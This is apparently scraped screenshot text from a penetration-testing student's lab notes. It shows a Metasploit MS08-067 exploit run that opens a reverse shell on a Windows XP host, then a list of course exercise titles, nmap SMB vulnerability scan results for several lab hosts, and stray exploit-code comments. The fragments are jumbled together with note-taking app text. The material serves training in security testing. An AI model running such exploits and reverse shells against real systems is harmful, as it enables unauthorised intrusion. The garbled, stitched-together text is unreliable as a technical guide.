 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.11.0.187:4444
[*] 10.11.1.5:445 - Automatically detecting the target...
[*] 10.11.1.5:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Unknown
[*] 10.11.1.5:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.11.1.5:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.11.0.187:4444 -> 10.11.1.5:1219) at 2018-06-09 15:23:35 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\>uid
uid
'uid' is not recognized as an internal or external command,
operable program or batch file.
C:\>ipconfig
ipconfig
KeepNote
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.11.1.5
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.1.220
Nikto
Exercises-2.3.5-Wireshark
Exercises-2.4.3-Tcpdump
Exercises-3.1.3-Google
Exercises-3.2.1-EmailHarvester
Exercises-3.3.3-Whois
Exercises-4.2.8-Nmap
Exercises-4.3.4-SMB
Exercises-4.4.1-SMTP
Exercises-5.2.2-Vulnerability Scanning
Exercises-6.1.4-7.8.1-Windows Buffer Overflo
Exercises-8.2.1-8.8.1-Linux Buffer Overflow
Exercises-9.2.3-Public Exploits
Exercises-11.2.3-Privilege Escalation
Exercises-12.2.3-12.3.1-Client Side Exploits
Exercises-13.2.3-13.3.2.1-XSS, LFI, RFI Attack
Notebook saved
0 pages
for ip in $(cat targetSMBWindows.txt); do
conficker.txt
for ip in $(cat targetSMBWindows.txt); do
targetSMBVuln-regsvc-dos.txt
10.11.1.5
smb-vuln-ms08-067: LIKELY VULNERABLE
smb-vuln-ms17-010: VULNERABLE:
10.11.1.31
smb-vuln-ms17-010: VULNERABLE:
10.11.1.73
smb-vuln-ms17-010: VULNERABLE:
10.11.1.128
smb-vuln-ms06-025: VULNERABLE:
smb-vuln-ms17-010: VULNERABLE:
10.11.1.145
smb-vuln-cve2009-3103: VULNERABLE:
# trans1.InParameter to &trans1. so we can modify trans
# trans1.InData to &trans2. so we can modify trans2 wit
# Note: HIDWORD of trans1.InParameter is still 0xffffffff